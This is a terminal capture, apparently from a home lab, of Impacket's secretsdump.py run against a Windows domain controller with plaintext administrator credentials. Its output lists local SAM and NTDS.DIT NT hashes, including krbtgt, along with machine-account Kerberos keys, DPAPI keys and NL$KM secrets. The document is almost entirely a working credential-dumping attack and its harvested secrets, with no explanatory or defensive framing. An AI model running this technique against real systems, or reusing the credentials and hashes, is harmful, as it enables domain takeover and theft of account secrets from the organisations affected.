 ┌──(nored0x㉿NoRed0x)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 secretsdump.py administrator:p@ssw0rd@192.168.128.140 -outputfile krbhash -user-status
[sudo] password for nored0x:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×d081154d09b676f355cf9b0b54274570
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
KARIM\DOMAINAD$:aes256-cts-hmac-sha1-96:fc1bced269c8cee491a75c6401a11917456fccf96f04581936c826a905c7575e
KARIM\DOMAINAD$:aes128-cts-hmac-sha1-96:7a0fe148135c285f98c8c98f7e5536ad
KARIM\DOMAINAD$:des-cbc-md5:cb23cbb6ea0d38b6
KARIM\DOMAINAD$:plain_password_hex:021b69f16ae39f948338458d758421347b30e8a0d50f743e6adbd65332cef162513617b171e901321a74721c8f80b40afa5a74e802bfbadcf3462e4ff61415128910b
f711c3d1b20808e64924392faa0f1bb34cd5d1db5590bdc65c37401e67dbce9383b31078fdffb14dc28f2b52fc89759575612c63ae508a681f1db84b4904f70831d90f17fe77162f43334fd174c9b6c55d5be190
182277e2199aaf2fa6270c91719d9e32920196b7e7b3543104b7623bf416e66dbdad8a6052efd5bd75946e7cc2cc48fc2d78506979831ebcc7ec945d6c269d2ee3e3e02fd36236a820f8e400948227d50e872cf4
c55aa7aeeab
KARIM\DOMAINAD$:aad3b435b51404eeaad3b435b51404ee:d9afc5d066bd09dc5fae9d7d280c68bf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f1a137daf8f18a0742c566a8d132a9abe970a7de
dpapi_userkey:0×967a852aa72e8ed5041f75b00bd0881361cf1cb9
[*] NL$KM
0000   E4 BF B2 24 A4 A1 DA 59  34 AB 85 07 8B 88 E4 F9   ...$...Y4.......
0010   A3 39 CB 7A 76 A7 8F EE  86 7B 2C FD A9 20 9C E2   .9.zv....{,.. ..
0020   71 D6 00 4F CE 18 D3 5D  0F 56 48 15 55 10 57 AF   q..O...].VH.U.W.
0030   50 00 0A CF A6 C4 34 7A  8B 92 88 28 05 EE AD 51   P.....4z...(...Q
NL$KM:e4bfb224a4a1da5934ab85078b88e4f9a339cb7a76a78fee867b2cfda9209ce271d6004fce18d35d0f564815551057af50000acfa6c4347a8b92882805eead51
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:564e72d3c6c1927de1d2f252665e7c54::: (status=Disabled)
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
karim.net\admin:1104:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72::: (status=Enabled)
karim.net\test:1105:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72::: (status=Enabled)
karim.net\nored0x:1106:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72::: (status=Enabled)